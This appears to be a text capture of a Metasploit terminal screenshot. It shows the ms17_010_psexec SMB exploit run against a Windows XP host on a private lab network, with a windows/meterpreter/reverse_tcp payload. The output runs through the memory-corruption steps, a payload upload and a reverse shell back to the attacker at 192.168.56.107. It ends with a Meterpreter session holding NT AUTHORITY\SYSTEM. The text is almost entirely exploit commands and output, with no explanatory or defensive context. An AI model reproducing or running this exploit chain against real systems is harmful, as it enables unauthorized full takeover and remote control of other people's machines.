 Session Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Trash
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] 192.168.56.105:445 - Target OS: Windows 5.1
[*] 192.168.56.105:445 - Filling barrel with fish... done
[*] 192.168.56.105:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.105:445 - [*] Preparing dynamite...
[*] 192.168.56.105:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.105:445 - [+] Successfully Leaked Transaction!
[*] 192.168.56.105:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.105:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.105:445 - Reading from CONNECTION struct at: 0x85db83d0
[*] 192.168.56.105:445 - Built a write-what-where primitive...
[+] 192.168.56.105:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.105:445 - Selecting native target
[*] 192.168.56.105:445 - Uploading payload... jQmPpiTC.exe
[*] 192.168.56.105:445 - Created \jQmPpiTC.exe...
[+] 192.168.56.105:445 - Service started successfully...
[*] 192.168.56.105:445 - Deleting \jQmPpiTC.exe...
[*] Sending stage (203454 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.107:4444 -> 192.168.56.105:1065) at 2026-11-17 19:23:02 -0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >